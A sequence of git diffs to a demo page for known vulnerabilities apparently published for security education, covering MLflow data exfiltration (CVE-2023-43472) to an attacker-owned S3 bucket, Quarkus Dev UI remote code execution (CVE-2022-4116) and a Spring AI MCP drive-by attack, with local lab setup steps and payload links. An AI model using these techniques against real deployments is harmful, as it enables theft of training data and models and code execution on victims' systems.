
==== commit 932c3c22: "Update index.html added mlflow details" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,24 @@
 </br>
 The repo https://github.com/JoeBeeton/simple-request-attacks contains sample codebases for the below vulnerabilities as well as a docker file to run the payloads locally.
 </br>
+<h3> MLFlow Data Exfiltration CVE-2023-43472 </h3></br>
+    This vulnerability utilises the mlflow ui. by default bound to localhost:5000 Up until and including 2.8.1 it was possible to generate a simple request that modifies the extensions repository location to be a S3 bucket that the attacker controls.
+	Once this is done any experiements run, would be uploaded to that S3 bucket. Leading to the attacker to have access to training data and ML Model saved in the python pickle format. Also as the model is saved in the pickle format and the attacker has control over it, it would be possible to create a python pickle serialization attack by modifying the model.pkl file.
+    </br>
+    This is done by first changing the name of the existing default extension. Then creating a new extension named Default and setting it's repository location to be a S3 bucket you control. The bucket would have to have global read and global write enabled to ensure that the mlflow instance is able to write to the bucket. </br>
+    <p><b>To Run : </b></br><i>
+	Install mlflow 2.8.1
+	pip install mlflow==2.8.1
+	</i>run mlflow ui
+	<i>mlflow ui
+	</br>
+  </i>
+    <a href="mlflow.html">Payload Link</a></p>
+	Once clicked, you should be able to go to localhost:5000 and see that the Default extensions repository link is now named "s3://bucket-attacker-owns-thats-globally-writable/0"
+	It sometimes takes a refresh of either the mlflow ui or the payload link to ensure the attack succeeds.
+	If you want to see data actually exfiltrated you would need to modify the S3 bucket to be one you control and have the access rights set corrrectly ( global read and write )
+	Or see the screenshots in the <a href=https://www.contrastsecurity.com/security-influencers/discovering-mlflow-framework-zero-day-vulnerability-machine-language-model-security-contrast-security">write up</a> 
+	</br>
 <h3> Quarkus RCE CVE-2022-4116 </h3></br>
     This vulnerability allows utilises the Dev UI which is available when the application is in Developer Mode. The Dev UI has the ability to modify application properties. Up until 2.14.2 it was possible to generate a simple request that modifies those properties and leverage that to execute arbitrary code in the target's JVM.
     </br>


==== commit 2671d2cc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,9 +13,9 @@
     </br>
     This is done by first changing the name of the existing default extension. Then creating a new extension named Default and setting it's repository location to be a S3 bucket you control. The bucket would have to have global read and global write enabled to ensure that the mlflow instance is able to write to the bucket. </br>
     <p><b>To Run : </b></br><i>
-	Install mlflow 2.8.1
-	pip install mlflow==2.8.1
-	</i>run mlflow ui
+	Install mlflow 2.8.1</br>
+	pip install mlflow==2.8.1</br>
+	</i>run mlflow ui</br>
 	<i>mlflow ui
 	</br>
   </i>


==== commit ae822f54: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,6 +25,7 @@
 	If you want to see data actually exfiltrated you would need to modify the S3 bucket to be one you control and have the access rights set corrrectly ( global read and write )
 	Or see the screenshots in the <a href=https://www.contrastsecurity.com/security-influencers/discovering-mlflow-framework-zero-day-vulnerability-machine-language-model-security-contrast-security">write up</a> 
 	</br>
+	  More details on how to configure and use MLFlow can be found at <a href="https://mlflow.org/docs/latest/getting-started/quickstart-1/index.html"> MLFlow Quickstart Guide</a></br>
 <h3> Quarkus RCE CVE-2022-4116 </h3></br>
     This vulnerability allows utilises the Dev UI which is available when the application is in Developer Mode. The Dev UI has the ability to modify application properties. Up until 2.14.2 it was possible to generate a simple request that modifies those properties and leverage that to execute arbitrary code in the target's JVM.
     </br>


==== commit 7c3bd945: "added mcp details" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,23 @@
 </br>
 The repo https://github.com/JoeBeeton/simple-request-attacks contains sample codebases for the below vulnerabilities as well as a docker file to run the payloads locally.
 </br>
+<h3> Spring AI / Anthropic MCP Driveby attack</h3>
+    This vulnerability allows an attacker to interact with the Tool endpoint when using Spring-AI up to version 0.8.0. This is due to :
+    <ul>
+      <li>The session ID not being validated.</li>
+      <li>The content Type header not being validated</li>
+    </ul>
+    To run the exploit do the following.
+    <p><b>To Run : </b></br><i>
+        git clone https://github.com/JoeBeeton/spring-ai-mcp-driveby.git</br>
+        cd spring-ai-mcp-driveby</br>
+        mvn clean install</br>
+        mvn spring-boot:run</br>
+    </i>
+        More details about the vulnerability can be found in the readme of the repo above.
+    </br>
+        <br>
+        <a href="quarkus-liquibase-h2.html">Payload Link</a></p>
 <h3> MLFlow Data Exfiltration CVE-2023-43472 </h3></br>
     This vulnerability utilises the mlflow ui. by default bound to localhost:5000 Up until and including 2.8.1 it was possible to generate a simple request that modifies the extensions repository location to be a S3 bucket that the attacker controls.
 	Once this is done any experiements run, would be uploaded to that S3 bucket. Leading to the attacker to have access to training data and ML Model saved in the python pickle format. Also as the model is saved in the pickle format and the attacker has control over it, it would be possible to create a python pickle serialization attack by modifying the model.pkl file.
